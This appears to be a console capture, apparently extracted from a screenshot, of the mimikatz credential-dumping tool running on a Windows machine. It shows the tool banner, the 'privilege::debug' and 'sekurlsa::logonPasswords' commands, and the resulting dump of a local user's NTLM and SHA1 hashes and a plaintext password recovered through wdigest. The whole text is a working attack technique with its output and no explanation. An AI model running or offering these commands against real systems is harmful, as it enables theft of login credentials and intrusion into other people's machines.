 C:\Windows\system32>C:\Users\kakbub\Desktop\mimikatz-master\Win32\mimikatz.exe
.#####. mimikatz 2.2.0 (x86) #18362 Oct 28 2019 16:14:43
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonPasswords
Authentication Id : 0 ; 630419 (00000000:00099e93)
Session : Interactive from 0
User Name : Zool
Domain : WIN-KA
Logon Server : WIN-KA
Logon Time : 3/28/2019 2:31:41 PM
SID : S-1-5-21-3250225094-2851757645-1777531712-1001
msv :
[00010000] CredentialKeys
* NTLM : 7ce21f17c0aee7fb9ceba532d0546ad6
* SHA1 : 139f69c93c042496a8e958ec5930662c6cccafbf
[00000003] Primary
* Username : Zool
* Domain : WIN-KA
* NTLM : 7ce21f17c0aee7fb9ceba532d0546ad6
* SHA1 : 139f69c93c042496a8e958ec5930662c6cccafbf
tspkg :
wdigest :
* Username : Zool
* Domain : WIN-KA
* Password : 1234
kerberos :
* Username : Zool
* Domain : WIN-KA
* Password : (null)
ssp :
credman :